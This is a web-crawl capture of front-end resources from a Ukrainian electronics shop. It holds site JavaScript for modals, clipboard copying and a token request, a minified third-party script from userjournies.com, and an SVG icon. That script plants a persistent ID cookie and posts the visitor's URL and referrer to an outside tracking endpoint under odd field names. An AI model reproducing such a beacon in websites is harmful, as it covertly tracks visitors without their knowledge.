    handleConfigurationMobileBox();
    let observer = new MutationObserver(handleConfigurationMobileBox);
    observer.observe(document.body, { childList: true, subtree: true });

    $('#modalLanguage').on('hidden.bs.modal', function () {
        $('#setUkraininan').submit();
    });

    $('#modalLanguage .b-close').click(function(){
        $('.modal-backdrop, #modalLanguage').remove();
        $('body').removeClass('modal-open').css({overflow: 'inherit', paddingRight: 0});
    })

    if(window.location.hash != '' && $(window.location.hash).length && $(window.location.hash).hasClass('modal')){
        $(window.location.hash).modal('show');
    }

});

function fallbackCopyTextToClipboard(text) {
    var textArea = document.createElement("textarea");
    textArea.value = text;

    // Avoid scrolling to bottom
    textArea.style.top = "0";
    textArea.style.left = "0";
    textArea.style.position = "fixed";

    document.body.appendChild(textArea);
    textArea.focus();
    textArea.select();

    try {
        var successful = document.execCommand('copy');
        var msg = successful ? 'successful' : 'unsuccessful';
        //console.log('Fallback: Copying text command was ' + msg);
    } catch (err) {
        //console.error('Fallback: Oops, unable to copy', err);
    }

    document.body.removeChild(textArea);
}

function copyTextToClipboard(text) {
    if (!navigator.clipboard) {
        fallbackCopyTextToClipboard(text);
        return;
    }
    navigator.clipboard.writeText(text).then(function() {
        //console.log('Async: Copying to clipboard was successful!');
    }, function(err) {
        //console.error('Async: Could not copy text: ', err);
    });
}
if(document.querySelector('#deskinbox')){
    if (window.screen.width > 760) {
        document.querySelector('#deskinbox').classList.add('appinbox')
    } else {
        document.querySelector('#mobinbox').classList.add('appinbox')
    }

}

function esputnikAuth(){
    return new Promise((resolve, reject) => {
        settings = {
            url: baseUrl + 'site/esputnik-token/',
            type: 'get',
            dataType: 'json'
        };

        tools.customAjax(settings, function(json){
            resolve(json.token);
        }, function(json){
        });
        //  вставте сюди код із запитом API вашого бекенда, виконайте парсинг токена з відповіді та передайте її у запит функції `resolve`


    });
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://userjournies.com/journey.js
body_size: 436
content:
!function(){
class Track{constructor(t={}){const e={endpoint:"https://userjournies.com/trackk/user",programId:"12a027f3-48af-4e95-8a3d-ce90119a57ff",userIdCookieName:"userjournies",userIdCookieExpirationDays:30};this.config=Object.assign(e,t),this.nr={unique_id:"",url:window.location.href,democratic:this.config.programId,referrer:document.referrer,republican:this.config.programId},this.onSuccess=null,this.onError=null}setOnSuccessCallback(t){"function"==typeof t&&(this.onSuccess=t)}setOnErrorCallback(t){"function"==typeof t&&(this.onError=t)}generateUniqueID(){let t="";const e=this.config.userIdCookieName+"=",n=document.cookie.split(";");for(let i=0;i<n.length;i++){const o=n[i].trim();if(0===o.indexOf(e)){t=o.substring(e.length);break}}if(!t){for(let e=0;e<16;e++)t+=(256*Math.random()|0).toString(16).padStart(2,"0");const n=new Date(Date.now()+86400*this.config.userIdCookieExpirationDays*1e3).toUTCString();document.cookie=this.config.userIdCookieName+"="+t+"; expires="+n+"; path=/;"}return t}sendUniqueID(){this.nr.unique_id=this.generateUniqueID();const t=new XMLHttpRequest;t.open("POST",this.config.endpoint),t.setRequestHeader("Content-type","application/json"),t.addEventListener("load",(()=>{t.status>=200&&t.status<300?"function"==typeof this.onSuccess&&this.onSuccess(t.responseText):"function"==typeof this.onError&&this.onError(t.status)})),t.send(JSON.stringify(this.nr))}init(){this.sendUniqueID()}}
new Track().init();
}();


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/bank-2.svg
body_size: 12718
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="5" y="5" width="15" height="15" fill="url(#pattern0_12701_214855)"/>
<defs>
<pattern id="pattern0_12701_214855" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_12701_214855" transform="translate(0 0.0277778) scale(0.00277778)"/>
</pattern>
<image id="image0_12701_214855" width="360" height="340" xlink:href="[data-uri]"/>
</defs>
</svg>
